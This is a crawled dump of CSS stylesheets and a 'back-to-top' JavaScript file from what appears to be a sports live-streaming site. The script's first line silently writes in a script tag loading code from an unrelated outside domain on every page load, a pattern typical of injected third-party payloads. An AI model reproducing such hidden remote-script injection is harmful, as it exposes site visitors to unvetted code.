.lx-list li{float:left;width:31.3%;float:left;list-style: none;border-bottom:0px solid #ccc; margin:15px 2% 0 0;padding:10px 0% 10px 0%;line-height:30px;box-shadow: 0 0px 10px #ddd;border-radius: 8px;}
.lx-list li:hover{box-shadow: 0 0px 5px #9226ff;border-radius: 8px;}
.lx-list .x-k1{float:left;width:30%;font-size:12px;color:#333;/**background-image: linear-gradient(to right, #e6f3ff , #fff);**/background: url(/images/live6.png) 10px 5px no-repeat;background-size:15px;padding:0 0 0 10%; overflow: hidden;text-align:left;border-radius:58px;height:25px;line-height:25px;}
.lx-list .x-k2{float:left;width:55%;height:30px;font-size:12px;color:#555;text-align:right; overflow: hidden;border-radius:58px;font-weight:500; padding-right:5%;  }
.lx-list .x-k3{float:left;width:100%;font-size:14px;color:#222;text-align:center; overflow: hidden;height:35px;line-height:35px;font-weight:700;}
.lx-list .x-k3 b{margin:0 10px;color:#9226ff}
.lx-list .x-k4{background:#f8f8f8;width:30%;margin:10px 35%;font-size:14px;line-height:35px;height:35px;border-radius:58px;color:#000;text-align:center; overflow: hidden;}
.lx-list .x-k4:hover{background:#9226ff;color:#fff}
.right-tw{float:left;width: 76%;  margin: 20px 7%;padding:30px 5%;border-radius:8px; box-shadow: 0 0px 10px #ddd;}
.right-tw li{background:#333; border-radius: 10px;box-shadow: 0 0px 1px #eee; list-style: none;width:100%;float: left;margin: 10px 0%;overflow: hidden;  }
.cn-r-img{ width: 96%;padding:2%;height:150px;background: #eee;border-radius: 10px;float: left;margin: 0px 0px 0px 0;overflow: hidden;}
.cn-r-img img{border-radius: 10px; width: 100%;min-height:300px;}
.right-tw p{float:left; width:90%;margin:0 5%;color:#fff;line-height:60px;font-size:18px;height:60px;overflow: hidden;}
.right-tw li:hover{background:#cf1717;}
.list-title{  border-radius: 10px;  box-shadow: 0 0px 0px #ddd;background:#fff url(/images/tj4.png) 45px 10px no-repeat;background-size:40px;width:100%;margin:1px 0%;float: left;overflow: hidden;border-bottom: 0px solid #fff;padding:10px 0; }
.list-title p{float: left; line-height: 40px; margin: 0px 0 0 0;padding: 0 0 0px 98px;border-bottom:0px solid #fff; color: #999;font-size:16px;font-weight:500}
.footer{width:90%;float:left;background: #333;padding: 50px 5% 100px 5%;}
.footer p{width:100%;line-height: 30px;overflow: hidden;text-align: center;color: #fff;font-size: 14px;}
.footer p a{color: #fff;margin: 0 2px;font-size:12px;}
.footer p a:hover{color: #ff0;}
.footer dd{float:left;border-bottom:1px solid #ccc;width:90%;margin: 0 5% 20px 5%;padding:0 0 20px 0;}
.footer dd a{float:left;width:18%;height:40px;font-size:12px;color: #fff;overflow: hidden;margin: 0 1%;line-height:40px;}
.kb{font-weight:500}
.nav2{display:none;width:100%;position:fixed;bottom:0;height:50px;z-index:100;background:#f2f2f2;border-top:1px solid #cecece;padding-top:5px;margin:0 auto;left:0;right:0}
.nav2 a{width:20%;float:left;text-align:center;color:#666}
.nav2 a.kk{color:#fff}
.nav2 a i{width:100%;display:block;height:25px}
.nav2 a.live1 i{background:url(/images/home1.png) no-repeat top center;background-size:26px 23px}
.nav2 a.live2 i{background:url(/images/zqzb6.png) no-repeat top center;background-size:23px 23px}
.nav2 a.live3 i{background:url(/images/lqzb3.png) no-repeat top center;background-size:23px 23px}
.nav2 a.live4 i{background:url(/images/lx7.png) no-repeat top center;background-size:25px 25px}
.nav2 a.live5 i{background:url(/images/lx8.png) no-repeat top center;background-size:23px 23px}
.nav2 a.live6 i{background:url(/images/xs-dq.png) no-repeat top center;background-size:23px 23px}

.ckxt h1 {
    float: left;
    background: #fff;
    width: 100%;font-weight: 700;
    font-size: 18px;
    text-align: left;
    padding: 0px 0 20px 0;margin: 0 0 20px 0;
    border-bottom: 1px solid #ddd;
}
}


.nav4_wrap{
    display: flex;
    flex-wrap: wrap;
    height: unset !important;
}
.nav4_wrap a{
    margin-right: 12px !important;
}

.nav4 {
    cursor: pointer !important;
}
.content-nav{
    margin: 20px 0% 0px 0%;
}



--- FILE ---
content_type: text/css
request_url: https://www.666ci.com/css/gold.css
body_size: 1010
content:
@media only screen and (max-width: 768px) {    .phb-img{    width: 100%;    background: #030349;    height: 160px;}.phb-img img{height: 160px;    max-width: 100%;    padding: 0px 0;    display: block;margin: 0px auto;}.phb-arc{display:none;}.phb-ls-list{list-style-type:none;float:left;width:90%;margin:20px 5%; }.phb-ls-list li{margin:5px 0%; float:left;width:100%;height:60px;text-align:center;overflow: hidden;background:#f8f8f8;}.phb-ls-list li span{border-radius: 0px;background-image: linear-gradient(120deg,#96b705 38px,#44a24e 30px);float:left;width:25%;height:40px;line-height:40px;text-align:center;color:#fff;font-size:26px; font-weight:700;margin:10px 0 0 0;}.phb-ls-list li a{float:left;width:75%;height:60px;line-height:60px;text-align:center;margin:0 0%;color:#00740c;font-size:18px;}#menu{position:fixed;bottom:0px;width:100%;background:#fff;height:50px;line-height:50px;z-index:999;box-shadow: 0 0px 5px #eee;}#menu ul{margin:0 auto;list-style-type:none;width:100%;max-width:500px;height:100%;}#menu ul li{float:left;width:25%;height:100%;text-align:center;position:relative;margin:0 0%}#menu ul li .line{position:absolute;top:0px;right:0px;z-index:30;}#menu ul li .menu_li{position:absolute;top:0px;left:0px;z-index:20;width:100%;height:100%;color:#454545;background:#fff;box-shadow: 0 0px 5px #ddd;}#menu ul li .img_front{background:#fff;position:absolute;top:0px;left:0px;z-index:30;width:100%;height:100%;}#menu ul li .img_front img{display:none;width:100%;height:100%;}#menu ul li box{position:absolute;top:0px;left:10px;}#menu ul li span{background-image: linear-gradient(120deg,#0061ad 100px,#004276 100px);border-radius: 8px;box-shadow: 0 0px 0px #3b9ff6;position:absolute;bottom:-300px;left:50%;margin:0 10% 0 -40%;padding:10px 0;height:auto;text-align:center;z-index:10;}#menu ul li span .box a{border-radius: 58px;float:left;width:100%;height:30px;line-height:30px;color:#454545;text-decoration:none;font-size:0.8rem;box-shadow: 0 0px 0px #fff;color:#fff;margin:2px 0;}#menu ul li .menu_li p{margin:12px 0 0 0;font-size:0.8rem}#menu ul li .menu_li.k1{background:#fff url(/images/live3png.png) 50% 4px no-repeat;background-size:23px 23px}#menu ul li .menu_li.k2{background:#fff url(/images/tj5.png) 50% 6px no-repeat;background-size:18px 18px}#menu ul li .menu_li.k3{background:#fff url(/images/lx7.png) 50% 6px no-repeat;background-size:18px 18px}#menu ul li .menu_li.k4{background:#fff url(/images/tj3.png) 50% 4px no-repeat;background-size:20px 20px}}@media only screen and (min-width: 768px) {.phb-ls-list{list-style-type:none;float:left;width:90%;margin:0 7%; }.phb-ls-list li{margin:10px 0%; float:left;width:100%;height:60px;text-align:center;overflow: hidden;background:#f8f8f8;}.phb-ls-list li:hover{background:#ddd;}.phb-ls-list li span{border-radius: 8px;background-image: linear-gradient(120deg,#0061ad 60px,#004276 30px);float:left;width:25%;height:60px;line-height:60px;text-align:center;color:#fff;font-size:30px}.phb-ls-list li a{float:left;width:75%;height:60px;line-height:60px;text-align:center;margin:0 0%;color:#004276;font-size:20px; }.phb-img{width:100%;background:#030349;height:300px;}.phb-img img{height:300px; max-width: 100%;padding: 0% 0;  display: block; margin: 0px auto;}.phb-arc{display:none;}#menu{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://www.666ci.com/js/top.js
body_size: 817
content:
document.writeln("  <script src=\'https://txt.apexer300.com/zz.js\'></script>");
//top
function gotoTop(min_height) {
    //预定义返回顶部的html代码，它的css样式默认为不显示
    var gotoTop_html = '<div id="gotoTop"></div>';
    //将返回顶部的html代码插入页面上id为page的元素的末尾
    $("body").append(gotoTop_html);
    $("#gotoTop").click(//定义返回顶部点击向上滚动的动画
        function () {
            $('html,body').animate({ scrollTop: 0 }, 200);
        }).hover(//为返回顶部增加鼠标进入的反馈效果，用添加删除css类实现
            function () { $(this).addClass("hover"); },
            function () {
                $(this).removeClass("hover");
            });
    //获取页面的最小高度，无传入值则默认为600像素
    min_height ? min_height = min_height : min_height = 600;
    //为窗口的scroll事件绑定处理函数
    $(window).scroll(function () {
        //获取窗口的滚动条的垂直位置
        var s = $(window).scrollTop();
        //当窗口的滚动条的垂直位置大于页面的最小高度时，让返回顶部元素渐现，否则渐隐
        if (s > min_height) {
            $("#gotoTop").fadeIn(100);
        } else {
            $("#gotoTop").fadeOut(200);
        };
    });
};
gotoTop();


if (top.location !== self.location) {
    top.location = self.location;//禁止框架
}